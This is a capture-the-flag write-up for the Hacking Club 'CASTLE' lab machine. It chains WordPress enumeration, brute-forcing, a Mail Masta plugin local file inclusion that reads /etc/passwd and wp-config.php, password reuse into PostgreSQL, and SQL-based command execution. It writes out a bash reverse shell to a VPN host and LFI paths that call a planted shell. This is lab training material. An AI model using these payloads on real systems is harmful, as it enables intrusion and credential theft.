About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the CASTLE machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to determine the running services and identify accessible ports. To accomplish this task, we will use Nmap, a tool specialized in network mapping and service analysis.

According to the Nmap output, we identified a web service running on port 80, corresponding to a CMS (WordPress), and database running on port 5432 (PostgreSQL).

After using wpscan, a black-box testing tool to identify vulnerabilities in WordPress installations and plugins, we detected the presence of the plugin Mail Masta <= 1.0, which contains an unauthenticated Local File Inclusion (LFI) vulnerability.


We also took the opportunity to enumerate WordPress users.


After using the brute-force module to attempt login with the user billy, who had been identified earlier, we were successful. However, the user billy is not an administrator, so we are limited and cannot obtain RCE through the admin panel.

We then shifted our focus to exploiting the LFI vulnerability in the plugin. By using the path /wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd, We successfully read the /etc/passwd file. The next step is to read the wp-config.php file, which belongs to WordPress. In this file, we find various configurations, including database credentials.


Because the code uses the include function, it is necessary to use a PHP wrapper to encode the file in Base64. This allows us to retrieve the file contents properly. Without this wrapper, we would not be able to read it.
php://filter/convert.base64-encode/resource=/var/www/html/wp-config.php


After decoding the Base64 content, we can read the wp-config.php file. Inside this file, we can see the database access credentials.
echo -n 'base64' | base64 -d > wp-config.php


After opening the file in Visual Studio Code for better readability, we identified the database credentials. However, we noticed that WordPress uses MySQL. By applying a password reuse technique, we attempted to authenticate to PostgreSQL using the same password — and successfully logged in.

psql -h <ip-machine> -U postgres


While researching PostgreSQL exploitation techniques, I found an article explaining how to obtain Remote Code Execution (RCE). However, to achieve this, the database user must be a superuser. We can verify this by executing:
SELECT usesuper FROM pg_user WHERE usename = 'postgres';



Fortunately, we are a superuser. According to the following reference, we can execute SQL commands to achieve RCE:
5432,5433 - Pentesting PostgreSQL
https://book.hacktricks.xyz/network-services-pentesting/pentesting-postgresql#rce

After confirming RCE (based on the output of the id command), we can insert a reverse shell payload:
/bin/bash -c "sh -i >& /dev/tcp/<ip-vpn>/4444 0>&1"
Netcat listener:



After executing the command, we obtain a shell.


Upgrading the shell to fully interactive TTY
script /dev/null -c bash
Ctrl+Z
stty raw -echo; fg
export TERM=xterm
After performing enumeration on the server, specifically using ps aux. We identified that the user castle is running the Apache service. Therefore, if we can obtain a shell through WordPress, we will get a shell as the castle user, allowing us to retrieve the first flag located in /home/castle.
To achieve this, we can update the database to grant administrator privileges to the user billy.


After logging in again, we now have administrator privileges. We can obtain a shell as the user castle by editing a plugin, theme, or other approach. However, in this case, we will leverage the existing LFI vulnerability.
We create a reverse shell in /dev/shm. This allows us to call it through the LFI vulnerability.


Netcat listener:

Accessing /wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/dev/shm/shell.php we obtain a shell as the user castle.
